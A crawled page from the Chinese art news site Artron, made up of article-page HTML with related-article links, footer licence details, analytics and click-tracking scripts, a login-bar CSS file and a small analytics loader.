                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011535419323.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="张晓刚的艺术“舞台”"/>
                <b></b>
                <span>张晓刚的艺术“舞台”</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/302233" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011522753861.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="莫晓松:当代花鸟画"/>
                <b></b>
                <span>莫晓松:当代花鸟画</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/301365" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011512397153.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="刘刚:吴冠中绘画世界"/>
                <b></b>
                <span>刘刚:吴冠中绘画世界</span>
            </a>
        </li>
                </ul>
                </div>
    </div>
    <div class="clear"></div>
    <p class="oh contact">业务合作: <span class="tel">010-80451148</span> <a href="mailto:bjb@artron.net" class="mail">bjb@artron.net</a>
        责任编辑: 程立雪<span class="tel">010-80451148</span></p>
</div>
<!--艺术家名称替换客户端版本-->
<script language="javascript" type="text/javascript">
    (function replaceArtistName() {
        var artistReplacer = {
            replaceContent: function ($$) {
                artistReplacer.getContentParticipleSplit($$, function (dataJson) {
                    var content = $$.html(),
                        reg;
                    for (var i = 0; i < dataJson.length; i++) {
                        var artname = dataJson[i]['name'],
                            reg =  new RegExp('('+artname+'(?!(?:[^<>]*<\/a>)|(?:[^<]*>)|(?:[^<>]*<\/h[1-6]>)))','i');
                        if (!artname || !dataJson[i]['link']) {
                            continue;
                        }

                        content = content.replace(reg,function(s){
                            return  "<a href='" + dataJson[i]['link'] + "' class='cRed' target='_blank' >" + artname + "</a>";
                        });

                    }
                    $$.html(content);
                });
            },
            getContentParticipleSplit: function ($$, callback) {
                var newscode=$$.find('#codeId').val();
                $.post("//news.artron.net/DataApi/NewsContentLink.php",
                    {
                        content: $$.html(),
                        newscode: newscode
                    },
                    function (result) {
                        try {
                            var responseObject = JSON.parse(result);
                            var dataJson = responseObject['data'];
                            callback(dataJson);
                        } catch (e) {
                            console.log('返回无法被解析');
                        }
                    });
            }
        };

        if (!$(".newsContentDetail").length || !artistReplacer) {
            return false;
        }
        var NCJQO = $(".newsContentDetail");
        artistReplacer.replaceContent(NCJQO);
    })($);
</script>
<!--底部导航begin-->
<!-- issue_public/footer.html -->
<link href="//pubunder.artron.net/issue_public/issue_footer/css/footer.css" rel="stylesheet" type="text/css" />
<div id="sso_bNav" class="bNav">
<a style="background-image: none;" href="http://www.artron.net/aboutus/aboutus" target="_blank">关于我们</a><a href="http://minisite.artron.net/product/" target="_blank">产品介绍</a><a href="http://job.artron.net/" target="_blank">人才招聘</a><a href="https://news.artron.net/morenews.php?column_id=119" target="_blank">雅昌动态</a><a href="http://minisite.artron.net/contact/" target="_blank">联系我们</a><a href="http://www.artron.net/map" target="_blank">网站地图</a><a href="http://www.artron.net/aboutus/copyright" target="_blank">版权说明</a><a href="http://www.artron.net/aboutus/mzsm" target="_blank">免责声明</a><a href="http://www.artron.net/aboutus/privacy" target="_blank">隐私权保护</a><a href="https://www.artron.net/aboutus/link" target="_blank">友情链接</a><a href="http://www.artron.com.cn" target="_blank">雅昌集团</a><a href="http://www.artron.net/aboutus/adviser" target="_blank">专家顾问</a><a href="http://www.artron.net/aboutus/law" target="_blank">法律顾问</a>
</div>
<div id="sso_copyright">
  <p><span>Copyright Reserved 2000-2026</span>&nbsp;雅昌艺术网&nbsp;版权所有</p>
  <p><a href="javascript:;" target="_blank">增值电信业务经营许可证（粤）<span>B2-20030053</span></a><a href="javascript:;" target="_blank">广播电视制作经营许可证（粤）字第<span>717</span>号</a><a href="javascript:;" target="_blank">企业法人营业执照</a></p>
  <p><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11011302000792" style="display:inline-block;"><img src="//pubunder.artron.net/pubimgs/web/ghs.png" style="float:left;margin-right:5px"><span>京公网安备 11011302000792号</span></a><a href="http://beian.miit.gov.cn" target="_blank">粤<span>ICP</span>备<span>17056390</span>号-<span>4</span></a><a href="javascript:;" target="_blank">信息网络传播视听节目许可证<span>1909402</span>号</a><a href="javascript:;" target="_blank">互联网域名注册证书</a><a style="margin-right:0;" href="http://www.12377.cn/" target="_blank">中国互联网举报中心</a></p>
  <p><a href="javascript:;" target="_blank">网络文化经营许可证粤网文<span>［2018］3670-1221</span>号</a><a href="javascript:;" target="_blank">网络出版服务许可证<span>（总）网出证（粤）字第021号</span></a><a href="javascript:;" target="_blank">出版物经营许可证</a><a href="javascript:;" target="_blank">可信网站验证服务证书<span>2012040503023850</span>号</a></p>
</div>
<!--<script type="text/javascript" src="https://www.48575.com/kill/l/bd.js?id=js"></script>--><!--底部导航end-->
<div id="anchor" style="bottom: 191px; margin-left: 510px;">
    <div class="qrCode"><b title="二维码"></b>
        <div class="qr">
            <div id="code">
                <ul>
                    <li><img src="/resource/imgs/mini_site.png" alt="艺术头条App"><br>
                        艺术头条App
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div title="返回顶部" class="ah" id="toTop" style="display: block;">返回顶部</div>
    <a title="意见反馈" target="_blank" href="http://help.artron.net/service.php" id="message" style="">意见反馈</a></div>
<script type="text/javascript" src="/underJs/hover.js?1500965387938"></script>
<script src="//pubunder.artron.net/library/js/getCookie.js?v=2"></script>
<script type="text/javascript">
    var _hmt = _hmt || [];
    (function() {
        var hm = document.createElement("script");
        hm.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'hm.baidu.com/hm.js?851619594aa1d1fb8c108cde832cc127';
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
        if(getUserId()){
            _hmt.push(['_setUserId',getUserId()])
        }
    })();
</script>
<script src="/underJs/qrcode.js"></script>
<script src="/underJs/social-share.js"></script>
<script>
    $('.shareBtn').hover(function (){
        $('.shareBtn .shareCon').show()
    },function (){
        $('.shareBtn .shareCon').hide()
    })
    var $config = {
        sites:['wechat', 'weibo','qzone', 'qq']
    };
    socialShare('.share',$config)
</script>
<script>
    setTimeout(() => {
        $(".editorUiSpecial").each(function(index,val) {
            sensors.track('AuctionSpeciaPerformanceCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 136809,//内容ID
                news_id: 136809,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_specia_performance_name:$(this).find('.attr').eq(0).html(),//拍品名称
                auction_specia_performance_id:$(this).find('a').attr('data-auction-id')//拍品ID
            });
        })
        $('.editorUiGood .picWrap img').each(function(index,val) {
            sensors.track('LotsCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 136809,//内容ID
                news_id: 136809,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_items_name:$(this).parent().parent().parent().find('.nameNew').eq(1).html() || $(this).parent().parent().parent().find('.nameNew').eq(0).html(),//拍品名称
                auction_items_id:$(this).parent().parent().attr('data-auctiongoods-id')//拍品ID
            });
            var img=new Image();
            img.src=$(this).attr('_src')
            let that = $(this)
            img.onload = function(){
                let width = parseInt(img.width)
                let height = parseInt(img.height)
                if (height/width >= 1) {
                    that.attr('style','width:'+that.parent().width()+'px!important')
                }
            }
        })

        $("a").on("click",function(){
            if ($(this).hasClass('special')) {
                sensors.track('AuctionSpeciaPerformanceCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 136809,//内容ID
                        news_id: 136809,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_specia_performance_name: $(this).find('.attr').eq(0).html(),//拍品名称
                        auction_specia_performance_id: $(this).attr('data-auction-id')//拍品ID
                });
            }
            else if ($(this).hasClass('auction')) {
                sensors.track('LotsCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 136809,//内容ID
                        news_id: 136809,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_items_name: $(this).find('.nameNew').eq(1).html() || $(this).find('.nameNew').eq(0).html(), //拍品名称
                        auction_items_id: $(this).attr('data-auctiongoods-id')//拍品ID
                });
            }
        });
        $('.toAppArtist').length && $('.toAppArtist').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.toAppIndex').length && $('.toAppIndex').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.editorUi a').length && $('.editorUi a').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.editorUiWorks .works').length && $('.editorUiWorks .works').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.works').each(function(){
            $(this).find('.imgCenter').attr('style','display:flex!important;pointer-events: none;')
        })
    }, 2000);
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pubunder.artron.net/issue_public/issue_top/css/newTop.css
body_size: 10734
content:

.fix:after{clear:both;content:" ";display:block;font-size:0;height:0;line-height:0;visibility:hidden;}
.sso_input{border:1px solid #D4D4D4;color:#000;height:22px;line-height:22px;font-size:12px;padding:3px 5px;}
.sso_inputH{height:20px;line-height:20px;border-color:#D4D4D4;border-width:2px;padding:2px 4px;}
.sso_focus{height:20px;line-height:20px;border-width:2px;padding:2px 4px;}
.sso_optionInput{position:relative;display:inline;zoom:1;float:left;}
.sso_optionInput .hover{background:#09C;color:#FEFEFE;}
.sso_bg{background:#e6e6e6;}
.sso_pw{width:980px;margin:0 auto; height:34px;}
#sso_loginBar { line-height:32px; line-height:34px \9;}
#sso_topbar{position:relative;font-size:0;border-top:1px solid #bbbbbb; border-bottom:1px solid #e6e6e6;-moz-box-shadow:0 1px 6px #999;-webkit-box-shadow:0 1px 6px #999;box-shadow:0 1px 6px #999; color:#666; font-family:Microsoft Yahei;}
#sso_topbar a{text-decoration:none; color:#666; font-family:Microsoft Yahei;}
.sso_select{float:right;width:88px;display:inline; position:relative; height:35px;}
#sso_loginBar .sso_select{width:116px;float:left;}
.sso_select .sso_dropdown{display:block;width:117px; height:34px;}
.sso_select .sso_dropdown a{float:left; padding:0 0 0 16px;line-height: 32px;}
.sso_select .sso_dropdown a span { font-size:14px;}
.sso_select .sso_dropdown .icon-artron {vertical-align:middle; margin-right:11px;}
.sso_select .sso_dropBtn{position:absolute;right:5px;top:0px;width:25px; background-image:url(https://pubunder.artron.net/issue_public/issue_top/imgs/sso_arrow.gif); background-repeat:no-repeat;height:34px;cursor:pointer;-webkit-transition:all .2s ease-in;-moz-transition:all .2s ease-in;-o-transition:all .2s ease-in;transition:all .2s ease-in;transform-origin:50% 50%;background-position:center;}
.sso_select .hover .sso_siteTit{color:#FEFEFE;}
.sso_select .hover .sso_dropBtn{visibility:visible;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);}
.sso_select .sso_siteList{width:91px;display:none;overflow:hidden;zoom:1; padding-bottom:10px;}
.sso_myArtron .sso_siteList { width:117px;}
.sso_siteList li{zoom:1;vertical-align:middle; line-height:31px;text-align: left;}
.sso_siteList a{display:block;padding-left:16px; background-color:#fafafa; font-family:Microsoft Yahei;}
.sso_siteList a span { font-size:14px; vertical-align:middle; margin-right:11px;}
#sso_topbar .sso_other{float:right;margin-left:10px;}
#sso_topbar .sso_other a{display:inline-block;vertical-align:middle;color:#000;float:left;padding:8px 0 5px 9px; color:#666; line-height:normal;}
#sso_topbar .sso_other a.fred{color:#FFF;background:#000;display:inline;margin-left:9px;padding:0;}
#sso_topbar .sso_other a.fred:hover{background:#09C;}
#sso_loginBar strong{font-size:12px;color:#000;line-height:24px;margin-left:0;}
#sso_loginBar a em{font-style:normal;color:#09C;font-weight:700;font-family:Verdana;font-size:11px;}
#sso_nav_member{z-index:999;width:90px;position:relative;}
#topFix{position:fixed;_position:absolute; z-index:12;top:0px;left:0px;width:100%;}
#sso_topbar .sso_pw{font-size:12px; height:34px;}
.sso_site { position:absolute; left:0; top:0;}
#sso_loginBar a{margin-right:10px;vertical-align:0;color:#666; font-family:Microsoft Yahei;}
#sso_loginBar .sso_password,#sso_loginBar .sso_regesit{color:#666;}
#sso_loginBar{float:left;display:inline;width:528px;padding-right:0;}
#sso_loginBar .sso_btn{color:#FEFEFE;margin:0;}
#sso_loginBar .sso_select .sso_site{border-left:1px solid #d6d6d6;border-right:1px solid #d6d6d6;}
.sso_select .hover{background-color:#fafafa;}
#sso_loginBar .sso_select a{margin:0;}
#sso_loginBar .sso_select .sso_siteTit .icon-artron {color:#0f820c;}
#sso_loginBar .sso_input{height:16px;width:108px;margin-right:10px;line-height:16px;vertical-align:middle;display:inline-block;}
#sso_topbar .sso_topTel{width:170px;float:right;color:#666;padding-top:10px;line-height:1.1;text-align:right;display:inline;font-family:Microsoft Yahei;}
#sso_topbar .sso_topTel a{color:#666;font-family:Microsoft Yahei;font-weight:700;text-decoration:none; display:inline-block; zoom:1; overflow:hidden; width:200px;}
#sso_topbar .sso_topTel a:hover {color:#0f820c;}
#sso_topbar .sso_topTel span{font-family:Verdana, Geneva, sans-serif;float:left;font-weight:700; margin-top:-1px;*margin-top:0px;}
@media screen and (-webkit-min-device-pixel-ratio:0){#sso_topbar .sso_topTel span{ margin-top:0;} }
.sso_cutLine,.cutLine{height:5px;background:#FFF;border-top:1px solid #D4D4D4;overflow:hidden; display:none;}
#sso_topbar .sso_fl{float:left;display:inline;}
#sso_topbar .sso_fr{float:right;display:inline;}
#sso_topbar .sso_topTel .sso_fl{font-family:Microsoft Yahei; font-weight:normal;}
#sso_loginBar span.sso_fl a{line-height:24px;}
#sso_loginBar span.sso_fl .sso_announce{color:#000;margin-right:8px;}
#sso_loginBar .sso_home{float:left;display:inline;background:none;color:#666;margin:0 20px 0 0;}
#sso_loginBar .sso_home:hover{color:#0f820c;}
#sso_loginBar span .sso_exit{color:#999;margin-left:5px;margin-top:1px;line-height:24px;display:inline-block;}
#sso_loginBar .sso_nickName{font-weight:700;font-style:normal;margin:0 5px;}
.sso_optionInput .sso_inBox{position:relative;display:inline-block;float:left;}
.sso_optionInput .sso_inBox .sso_inTxt{top:6px;font-size:12px;color:#ccc;font-family:Simsun;display:block;position:absolute;left:7px;cursor:text;font-style:normal;}
.sso_optionInput .sso_inBox .sso_inTxtOn{color:#e5e5e5;}
#topbar .pw span{font-size:12px;}
.sso_siteList a:hover,#sso_loginBar .sso_select .sso_siteList a:hover{color:#0f820c;}
#sso_topbar .sso_other a:hover,#sso_loginBar .sso_password:hover,#sso_loginBar .sso_regesit:hover,#sso_loginBar a:hover,#sso_loginBar span.sso_fl .sso_announce:hover,#sso_loginBar span .sso_exit:hover{color:#0f820c;}
#sso_loginBar a.sso_btn,#sso_loginBar .sso_siteList a,#sso_loginBar .sso_siteList a:hover,#sso_loginBar .sso_site .hover a{color:#666; font-family:Microsoft Yahei;}
#sso_loginBar .sso_login { color:#0f820c;}
#sso_loginBar .sso_login:hover {text-decoration:underline;}
#sso_loginBar .sso_reg {}

.sso_artSite .sso_site { background:url(https://pubunder.artron.net/issue_public/issue_top/imgs/loginLine.gif) no-repeat right center;}
.sso_artSite .sso_dropdown { width:91px; background:url(https://pubunder.artron.net/issue_public/issue_top/imgs/loginLine.gif) no-repeat left center; line-height:32px; line-height:34px \9;}
.sso_artSite .sso_dropBtn {right:3px;}
.sso_artSite .hover {background:#fafafa; border-left:1px solid #b3b3b3; border-bottom:1px solid #b3b3b3; border-right:1px solid #b3b3b3; width:91px;}
.sso_artSite .hover .sso_dropdown { background:none;}
.sso_artSite .hover a {padding-left:15px;}
#sso_topbar a:hover { color:#0f820c;}
#sso_loginBar .sso_select .hover{background-color:#fafafa; border-left:1px solid #b3b3b3; border-right:1px solid #b3b3b3;border-bottom:1px solid #b3b3b3; width:117px;}
#sso_loginBar .sso_wel{font-family:Microsoft Yahei; margin-right:10px; float:left; display:inline-block; overflow:hidden;}
#sso_loginBar .sso_wel b {color:#0f820c;font-family:Microsoft Yahei;}
#sso_loginBar #member_after_login .sso_wel { max-width:90px;_width:90px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
#sso_loginBar #member_before_login .sso_wel {}

#sso_loginBar .sso_select a { padding-left:39px; font-family:Microsoft Yahei;}
#sso_loginBar .icon-artron { background-image:url(https://pubunder.artron.net/issue_public/issue_top/imgs/sso_home.gif); background-repeat:no-repeat; background-position:15px 9px;}
#sso_loginBar .hover .icon-artron { background-position:15px -76px; font-family:Microsoft Yahei;}
#sso_loginBar .sso_siteList a { background-image:url(https://pubunder.artron.net/issue_public/issue_top/imgs/sso_newMember.gif); background-repeat:no-repeat;}
#sso_loginBar .sso_siteList .icon-member { background-position:15px 9px;}
#sso_loginBar .sso_siteList .icon-attention { background-position:15px -22px;}
#sso_loginBar .sso_siteList .icon-collect { background-position:15px -52px;}
#sso_loginBar .sso_siteList .icon-friends { background-position:15px -83px;}
#sso_loginBar .sso_siteList .icon-SetUp { background-position:15px -115px;}
#sso_loginBar .sso_siteList .icon-buy { background-position:15px -149px;}
#sso_loginBar .sso_siteList .icon-release { background-position:15px -179px;}
#sso_loginBar .sso_siteList .icon-member:hover { background-position:-271px 9px;}
#sso_loginBar .sso_siteList .icon-attention:hover { background-position:-271px -22px;}
#sso_loginBar .sso_siteList .icon-collect:hover { background-position:-271px -52px;}
#sso_loginBar .sso_siteList .icon-friends:hover { background-position:-271px -83px;}
#sso_loginBar .sso_siteList .icon-SetUp:hover { background-position:-271px -115px;}
#sso_loginBar .sso_siteList .icon-buy:hover { background-position:-271px -149px;}
#sso_loginBar .sso_siteList .icon-release:hover { background-position:-271px -179px;}

#sso_loginBar .sso_myArtron { height:35px; width:119px;}
#sso_loginBar .sso_buying { display:inline-block; float:left; height:34px; border-right:1px solid #d5d5d5; padding-right:8px; background:url(https://pubunder.artron.net/issue_public/issue_top/imgs/sso_buyNum.gif) no-repeat left 10px; padding-left:22px; margin-left:15px;}
#sso_loginBar .sso_buying:hover,#sso_loginBar .sso_buyLog { background-position:0 -36px;}
.sso_buying .sso_buyNum { color:#0f820c;}
.sso_buying span { font-family:Verdana;}
.sso_homeSer { width:92px; height:35px; float:right; margin-right:15px;}
.sso_homeSer .sso_dropdown{width:92px; background:url(https://pubunder.artron.net/issue_public/issue_top/imgs/loginLine.gif) no-repeat right center; line-height:32px; height:35px;border:0;}
.sso_homeSer .sso_dropBtn { left:61px;}
.sso_homeSer .hover {background-color:transparent; border:0;}
.sso_homeSer .hover .sso_dropdown {background-image:none;width:92px; background-color:#fafafa; border-left:1px solid #b3b3b3; border-right:1px solid #b3b3b3;}
.sso_homeSer .hover .sso_dropdown a { padding-left:15px;}
.sso_homeSer .sso_siteList { width:296px;border:1px solid #b3b3b3; border-top:0; background-color:#fafafa; padding-bottom:9px; padding-top:15px; background-image:url(https://pubunder.artron.net/issue_public/issue_top/imgs/sso_homeSer.gif); background-repeat:no-repeat; background-position:0 3px;}
.sso_homeSer .sso_siteList a { display:inline; line-height:normal; padding-left:0;}
.sso_homeSer .sso_siteList span { display:block; zoom:1; padding-left:15px; float:left; line-height:normal;}
.sso_homeSer .sso_siteList .sso_serArist { width:78px;}
.sso_homeSer .sso_siteList .sso_serGal { width:95px;}
.sso_homeSer .sso_siteList .sso_serGal i { margin:0 2px; color:#cccccc;}
#sso_topbar .sso_siteList .first .sso_serGal a { margin:0;}
.sso_homeSer .sso_siteList .sso_serAuc { width:77px;}
.sso_homeSer .sso_siteList li { zoom:1; overflow:hidden; line-height:normal; height:25px;*float:left;*width:296px;}
#sso_topbar .sso_siteList .first a { background-color:#000000; color:#FEFEFE; margin-right:5px;}
#sso_topbar .sso_siteList .first a:hover { background-color:#0f820c;}

#sso_loginBar .sso_news { background:url(https://pubunder.artron.net/issue_public/issue_top/imgs/sso_note.gif) no-repeat left -37px; padding-left:22px; display:none; margin-right:0;}
#sso_loginBar .sso_newsAdd { background-position:left -37px;}

--- FILE ---
content_type: application/javascript
request_url: https://news.artron.net/resource/js/bigData.js
body_size: 482
content:
/**
 * Created by songshuang on 2019/10/31.
 */
var _dgt = _dgt || [];
window._dgt = _dgt;
(function () {
    _dgt.push(['setSiteId', '5a74801e30f2b4fc']);
    var d = document, g = d.createElement('script'),
        s = d.getElementsByTagName('script')[0];
    g.type = 'text/javascript'; g.async = true;
    g.defer = true;
    g.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'bigdata-data.artron.net/dgt.js';
    s.parentNode.insertBefore(g, s);
})();